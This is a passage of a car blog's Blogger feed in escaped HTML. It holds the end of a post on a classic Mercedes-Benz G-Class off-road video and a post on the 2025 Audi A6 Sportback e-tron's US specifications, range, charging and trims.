center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dwZ-5K3uWCWfWAMi6nUI3ju5d_5GVhEZPkbOcOV1zzf-0aVWf58UNTAkBHtUxzeG9_r147cZRjog5sCFhlFtw' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"2195\" data-start=\"1934\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFor off-road lovers, classic car fans, and adventure seekers, the older Mercedes-Benz G-Class represents reliability, strength, and timeless design. Even decades after its introduction, it remains a trusted companion for extreme terrain and outdoor exploration.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dy9s9fbVHuQAQ2CGnxRp45jKlyx_C-A2C-kCnLa3tATQdVXyKVS3eQX1qquGExVW6nOA_dY_gcmb0t9NhcSxw' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"2479\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"2197\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIf you are searching for a vehicle that combines history, performance, and real off-road capability, the classic G-Class continues to stand apart. This article and video offer a clear reminder: true legends do not fade—they keep moving forward, no matter how tough the road becomes.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/2373609334283455055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/2373609334283455055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/2025\/12\/classic-mercedes-benz-g-class-conquers.html","title":"Classic Mercedes-Benz G-Class Conquers Mud and Water in Extreme Off-Road Conditions"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLrD1D5ej6tFVhsHyr6VAun8j5MhkMpJS4e6s1Jp7llKukNBk_ddvTX6fj3i2MdLzGLceSm6slK5ERhlzYEGYg1nbWzf1f8VkwqCmiGjYSuQfY1rCtz95vicBQVJUUI-BlEw7XgOExjLvsALSUyu-rD-jpqiXiS7lhVdZSjyvHfWMyHdOOULG562E_Lw-Y\/s72-c\/Classic%20Mercedes-Benz%20G-Class%20Conquers%20Mud%20and%20Water%20in%20Extreme%20Off-Road%20Conditions.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212.post-3824369837356955380"},"published":{"$t":"2025-12-14T03:10:00.000-08:00"},"updated":{"$t":"2025-12-14T03:10:21.267-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"A6"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Audi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"e-tron"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Quattro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sportback"}],"title":{"type":"text","$t":"Audi A6 Sportback e-tron quattro [US] (2025)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguLetH2d0O5z3R14s7CGxlUU3ujcAtk6lohblt4H1b_VQC4ZVQAKcaC0lo8qlUH4S6jjpPD3xUoK3-gOosjL2Qk11JxLS26APds60IRI6_yUHBxpm3h3ZtX00BcfpAPBHa10mdCzm_lO6Uc4YnXINgw_wOmRSebedjDlP8bBRtyWF_TPAgYLwFIsr-Acr6\/s2200\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1504\" data-original-width=\"2200\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguLetH2d0O5z3R14s7CGxlUU3ujcAtk6lohblt4H1b_VQC4ZVQAKcaC0lo8qlUH4S6jjpPD3xUoK3-gOosjL2Qk11JxLS26APds60IRI6_yUHBxpm3h3ZtX00BcfpAPBHa10mdCzm_lO6Uc4YnXINgw_wOmRSebedjDlP8bBRtyWF_TPAgYLwFIsr-Acr6\/s320\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)2.png\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003EAudi Unveils the All-New A6 and \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Audi+S6+Sportback+e-tron\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003ES6 Sportback e-tron\u003C\/a\u003E for the U.S. Market\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"724\" data-start=\"357\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Audi+of+America\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003EAudi of America\u003C\/a\u003E has officially announced U.S. specifications and technical details for the all-new \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Audi+A6+Sportback+e-tron\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003EAudi A6 Sportback e-tron\u003C\/a\u003E and S6 Sportback e-tron. These next-generation \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Audi+A6+e-tron+electric+sedans+comparison\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003Eelectric sedans\u003C\/a\u003E represent Audi’s most aerodynamic and longest-range battery-electric vehicles to date, combining striking design, advanced digital technology, and impressive real-world efficiency.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"997\" data-start=\"726\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe A6 e-tron model line delivers a refined balance of elegance and functionality through its sleek Sportback silhouette, while the latest \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Audi+MMI+system\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003EAudi MMI® system\u003C\/a\u003E offers crisp graphics, fast processing speeds, and intuitive access to digital features via the \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Audi+digital+stage\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003EAudi digital stage\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1047\" data-start=\"999\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EClass-Leading Aerodynamics and Electric Range\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"1500\" data-start=\"1049\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EClosely mirroring the concept first revealed in 2021, the production A6 Sportback e-tron builds upon the efficiency breakthroughs of Audi’s Premium Platform Electric (PPE), first introduced with the \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Audi+Q6+e-tron+SUV\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003EQ6 e-tron SUV\u003C\/a\u003E in late 2024. With an exceptionally low drag coefficient of just \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Audi+A6+e-tron+drag+coefficient\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003E0.23 Cd\u003C\/a\u003E, the rear-wheel-drive Audi A6 Sportback e-tron achieves an EPA-estimated range of up to \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Audi+A6+e-tron+range\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003E392 miles\u003C\/a\u003E on a single charge when equipped with the available ultra® package.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1629\" data-start=\"1502\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThis makes the A6 Sportback e-tron the most aerodynamic production Audi ever built and a standout among electric luxury sedans.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1679\" data-start=\"1631\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFast Charging and Advanced Battery Technology\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"1981\" data-start=\"1681\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEfficiency goes beyond range alone. The PPE architecture enables the A6 Sportback e-tron to maintain high charging power throughout the charging curve when properly preconditioned. Audi’s first low-floor PPE model features a 94.4 kWh net battery that supports \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+DC+fast+charging\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003EDC fast charging\u003C\/a\u003E speeds of up to \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=270+kW+charging+speed\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003E270 kW\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2196\" data-start=\"1983\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThanks to advanced thermal management, the battery can recharge from 10 to 80 percent in as little as 21 minutes at a compatible DC fast-charging station, minimizing downtime and enhancing long-distance usability.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"2246\" data-start=\"2198\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESportback Design with Exceptional Versatility\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"2687\" data-start=\"2248\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFor North America, the A6 Sportback e-tron family is offered exclusively in a \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sportback+body+style+cars\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003ESportback body style\u003C\/a\u003E. Its sweeping roofline is not only visually striking but also highly functional. The 40:20:40 split second row folds completely flat, enabling up to 39.9 cubic feet of cargo space. The liftgate design allows for a load floor up to 6 feet 2 inches deep, making the A6 e-tron equally suited for passengers, luggage, and everyday practicality.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"2736\" data-start=\"2689\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA High-Tech Interior Built Around the Driver\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"3170\" data-start=\"2738\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInside, the cabin is centered around Audi’s wrap-around digital stage. The standard setup includes an 11.9-inch \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Audi+virtual+cockpit+images\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003EAudi virtual cockpit\u003C\/a\u003E and a 14.5-inch central MMI touchscreen, both using \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+OLED+technology\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003EOLED technology\u003C\/a\u003E for deep blacks and sharp contrast. An optional 10.9-inch passenger display seamlessly integrates into the dashboard and features \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Audi+Active+Privacy+Mode\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003EActive Privacy Mode\u003C\/a\u003E, allowing front passengers to enjoy media content without distracting the driver.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3423\" data-start=\"3172\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAudi also offers available headrest-integrated speakers, enabling personalized audio, discreet navigation prompts, and clear phone calls. Every A6 and S6 Sportback e-tron comes standard with a \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=panoramic+glass+sunroof+images\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003Epanoramic glass sunroof\u003C\/a\u003E featuring switchable transparency.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6PNeGxFAJ48wR3HjimF8066K0fHteXteJ___clondtjyKqxU6Sj2gNOTICqVAqlseWXQbDj8Zwr4hRl3ISlbDDaeWiQ9ahaqays1oYPKS66YKn0xrDUHROtwECh4k-xXAKJO3kGBwk0-fhxYE86foIjkAjtFGd7W1rA3sG6NwdvBWCG02vb-qsQx9pcsh\/s2236\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)9.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1578\" data-original-width=\"2236\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6PNeGxFAJ48wR3HjimF8066K0fHteXteJ___clondtjyKqxU6Sj2gNOTICqVAqlseWXQbDj8Zwr4hRl3ISlbDDaeWiQ9ahaqays1oYPKS66YKn0xrDUHROtwECh4k-xXAKJO3kGBwk0-fhxYE86foIjkAjtFGd7W1rA3sG6NwdvBWCG02vb-qsQx9pcsh\/s320\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)9.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyKoR-Mq4lOKbJM4ugINwY5UNQY7uE6bPnAmP0izQBTsSKryfZTsF5JSorbdC2dTN41T1nEnNyGYJJfxcsDyhyMyvQ37F67CBmk4f_DFOObmAo_9duzWqRpCG1HNVG-WcWblW63hAA8SnQvyimYeYdlqbkLb7NEKS50YybSuIj0Wa4_q7LhmY6sZE03VvX\/s2236\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)8.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1542\" data-original-width=\"2236\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyKoR-Mq4lOKbJM4ugINwY5UNQY7uE6bPnAmP0izQBTsSKryfZTsF5JSorbdC2dTN41T1nEnNyGYJJfxcsDyhyMyvQ37F67CBmk4f_DFOObmAo_9duzWqRpCG1HNVG-WcWblW63hAA8SnQvyimYeYdlqbkLb7NEKS50YybSuIj0Wa4_q7LhmY6sZE03VvX\/s320\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)8.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_SNlgw80ROUyLpeHKC9wfnTiy8YPwOol7Bq6qsLemFoldsGHXY6g-hzgtjxrYjJOKgF0l34nNTmzEdrAz5VlbJXKRPYk_xlIJXyJGwVna_AhvFYDs9LCk2YhujOGCvHtsFSd1WqIcFdMGrQYDEO6VFdsg07CqDKxZT3zGscwwTBi7X3kbm8A-vEqE1did\/s2266\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1482\" data-original-width=\"2266\" height=\"209\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_SNlgw80ROUyLpeHKC9wfnTiy8YPwOol7Bq6qsLemFoldsGHXY6g-hzgtjxrYjJOKgF0l34nNTmzEdrAz5VlbJXKRPYk_xlIJXyJGwVna_AhvFYDs9LCk2YhujOGCvHtsFSd1WqIcFdMGrQYDEO6VFdsg07CqDKxZT3zGscwwTBi7X3kbm8A-vEqE1did\/s320\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)7.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAEisjZhqDYoow84rb3Tm3bvTss1vGtBS9x6XKJeqawjLC2p2WK26zPzv0bxeeAYHQkdKuL3xBhAYC0zgtlRwCjfkJT0NC5Nv92fTPat_ZBeQMpzEb73HoybwJPGjWauy2R_-K3HSbfZ-WLrikFOBLO26P3PwUFiM-ss5zDzwH-XzSfFBMhwyM4N_ULEDp\/s2094\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1414\" data-original-width=\"2094\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAEisjZhqDYoow84rb3Tm3bvTss1vGtBS9x6XKJeqawjLC2p2WK26zPzv0bxeeAYHQkdKuL3xBhAYC0zgtlRwCjfkJT0NC5Nv92fTPat_ZBeQMpzEb73HoybwJPGjWauy2R_-K3HSbfZ-WLrikFOBLO26P3PwUFiM-ss5zDzwH-XzSfFBMhwyM4N_ULEDp\/s320\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)6.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh75hBd4BprpdUdgZ1_iwaSWljCteC4BWWxJbVBvmpVx_WcjltXuik3TycSqIABwdcFfQlPh2Ylk-uWtEMYVvB4hD8-FC9z9oBFk-r8qUlzulUMT40z1p1tzoAcBfclAWwA_Xi-gaLyyD49w3teZg_BI508n_9YC08Q4GDXtztmEm_Rm-qtzSkzvjgBR7LH\/s2262\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1474\" data-original-width=\"2262\" height=\"209\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh75hBd4BprpdUdgZ1_iwaSWljCteC4BWWxJbVBvmpVx_WcjltXuik3TycSqIABwdcFfQlPh2Ylk-uWtEMYVvB4hD8-FC9z9oBFk-r8qUlzulUMT40z1p1tzoAcBfclAWwA_Xi-gaLyyD49w3teZg_BI508n_9YC08Q4GDXtztmEm_Rm-qtzSkzvjgBR7LH\/s320\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)5.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1rOWHoQc8XyY1PaHLSw_MRJCRPEvQCfoAqeMY2cW-dr2veupMZ4VuM7f5yYCLrUhfz9JA6z3TP7VH2X85CJQ8-hpZiClbRmQAO_7SFkTjdla41OLQCB0hVS-SJ4XqQA0XItzvrGhMXa6f-mhMjLFE3U3d_pn-UPJjvmjdnePwM8huZSAAkFNZARlktX-T\/s2228\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1528\" data-original-width=\"2228\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1rOWHoQc8XyY1PaHLSw_MRJCRPEvQCfoAqeMY2cW-dr2veupMZ4VuM7f5yYCLrUhfz9JA6z3TP7VH2X85CJQ8-hpZiClbRmQAO_7SFkTjdla41OLQCB0hVS-SJ4XqQA0XItzvrGhMXa6f-mhMjLFE3U3d_pn-UPJjvmjdnePwM8huZSAAkFNZARlktX-T\/s320\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)4.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpLdzkMhpUIzoaGTc4THeqPI5Ag0QOwKjLrefmOrsSAg4AvdYXIcWOnsaX69SNw7u0_gWC2SnzhRx-YgoCNm4zld_tmOQq8YZEjTr_IKFJV0z63GElgMptf_dd0LFjuU6PSVbkTMHag8HRkQaxktMFGqAn8Pr_NL31WPifMy7V07U3SuAriQp7heU8j79b\/s2252\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1454\" data-original-width=\"2252\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpLdzkMhpUIzoaGTc4THeqPI5Ag0QOwKjLrefmOrsSAg4AvdYXIcWOnsaX69SNw7u0_gWC2SnzhRx-YgoCNm4zld_tmOQq8YZEjTr_IKFJV0z63GElgMptf_dd0LFjuU6PSVbkTMHag8HRkQaxktMFGqAn8Pr_NL31WPifMy7V07U3SuAriQp7heU8j79b\/s320\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)3.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoEdhtCyM8dnrmuOU9M-vAKst1FkWFcILB86b24rsB6XGkuGiB92fGk-vsZip8wfurtCiDidv-SIJvN7iNZdknMDTx90e1Zy_hccDA6Sk6BERYxddjb0KJaTU5-AMM5Iw1pYDaAJlbnCCbRqUj0N_qC9QgPy64AIzBgJVMjANlkdMQ6DmxYnOHPuICaf0r\/s2200\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1504\" data-original-width=\"2200\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoEdhtCyM8dnrmuOU9M-vAKst1FkWFcILB86b24rsB6XGkuGiB92fGk-vsZip8wfurtCiDidv-SIJvN7iNZdknMDTx90e1Zy_hccDA6Sk6BERYxddjb0KJaTU5-AMM5Iw1pYDaAJlbnCCbRqUj0N_qC9QgPy64AIzBgJVMjANlkdMQ6DmxYnOHPuICaf0r\/s320\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitp9Kv4_xVvvRO9jns2nyhXYOjFIehlRHwxWRsveST6QLPjOBRbPf6zsCxkUwqzGF61rmLCYLtRRdCxkRmVI58wjuPodOt_cSKaA4y28eyMbBpBT_T9o-0n_JY4k5OcuNDzyWNtHy395lztAmOWzGnBJmJrWW4tAci4okm3ASg1x5B7N4Lp1Cy-LZGHTa0\/s2294\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1566\" data-original-width=\"2294\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitp9Kv4_xVvvRO9jns2nyhXYOjFIehlRHwxWRsveST6QLPjOBRbPf6zsCxkUwqzGF61rmLCYLtRRdCxkRmVI58wjuPodOt_cSKaA4y28eyMbBpBT_T9o-0n_JY4k5OcuNDzyWNtHy395lztAmOWzGnBJmJrWW4tAci4okm3ASg1x5B7N4Lp1Cy-LZGHTa0\/s320\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 data-end=\"3457\" data-start=\"3425\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EModel Lineup and Availability\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"3524\" data-start=\"3459\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe A6 Sportback e-tron family consists of three distinct models:\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3671\" data-start=\"3526\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe rear-wheel-drive Audi A6 Sportback e-tron\u003Cbr data-end=\"3574\" data-start=\"3571\" \/\u003EThe dual-motor Audi A6 Sportback e-tron quattro\u003Cbr data-end=\"3624\" data-start=\"3621\" \/\u003EThe high-performance Audi S6 Sportback e-tron\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3833\" data-start=\"3673\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAll models will be available in Premium, Premium Plus, and \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Audi+A6+e-tron+Prestige+trim+levels\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003EPrestige trim levels\u003C\/a\u003E. The A6 e-tron lineup is scheduled to arrive at U.S. dealerships in summer 2025.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"3874\" data-start=\"3835\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA Key Part of Audi’s Electric Future\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"4297\" data-start=\"3876\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe A6 e-tron family plays a central role in Audi’s broader electrification strategy. Over the next two years, Audi plans to introduce more than 20 new or significantly redesigned vehicles, evenly split between electric and combustion models. This initiative represents the largest product expansion in the brand’s history and is designed to make the transition to \u003Ca data-preview=\"\" 